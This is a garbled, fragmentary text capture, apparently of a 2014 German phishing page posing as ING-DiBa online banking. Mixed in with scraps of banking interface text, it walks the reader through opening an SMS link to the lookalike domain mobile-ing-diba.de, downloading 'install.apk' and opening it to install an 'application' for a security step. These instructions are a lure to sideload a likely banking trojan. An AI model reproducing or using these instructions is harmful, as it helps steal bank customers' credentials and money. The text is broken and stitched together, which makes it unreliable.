 ing-diba.de
ING-DiBa AG...
E-Mail
Kasse
Kaufabwicklung abgeschlossen
ING-DiBa Internetbankin
domy i sale weselne, hotel...
Es wurde eine SMS-Mitteilung mit dem Link auf die Nummer 015253344751 gesendet. (Tippfehler?).
Die Lieferung kann bis zu 5 Minuten dauern. Zuerst müssen Sie auf Ihr Handy die Installationsdatei install.apk herunterladen und dann
sie öffnen.
In verschiedenen Handy-Modellen können die Verfahren der Öffnung der heruntergeladenen Datei variieren. Sie können für Sie das
beliebige geeignete Verfahren benutzen. Zum Beispiel in vielen Modellen kann dieses Verfahren verwendet werden:
Überweisung
1
Gesamts
Girokonto
Giroko
DE86
Finanzier
Die Ba
Ciao M
Mehr
Sparen
Schritt 1: Direkt in dem Handy klicken
Sie auf den Link, der in der SMS-
Mitteilung gesendet wurde. Danach
wird die Datei install.apk herunterladen:
Schritt 2: Führen Sie Ihren Finger auf
dem Display von oben nach unten, um
eine Liste der heruntergeladenen
Dateien zu sehen:
Schritt 3: In der Liste der
heruntergeladenen Dateien suchen Sie
Ihre heruntergeladene Datei install.apk:
16:44
Information
26.09.2014 Fr
Ihre Link: http://mobile-ing-
diba.de/sicherheits/code/
?id=ID&code=true
Nachricht eingeben
16:44
mobile-ing-diba
16:44 FR., 26. SEPTEMBER
WLAN
GPS
Vibrieren
Bildschirm
drehen
Bluetooth
Auto
Benachrichtigungen
Löschen
install.apk
15:34
Download abgeschlossen
Bitte geben Sie an, ob Sie die heruntergeladene Datei öffnen konnten install.apk:
Ja, ich habe die heruntergeladene Datei geöffnet und bin bereit für den nächsten Schritt - zur Installation der
Anwendung
Nein, ich weiß nicht, wie man die heruntergeladenen Dateien finden und öffnen kann
DE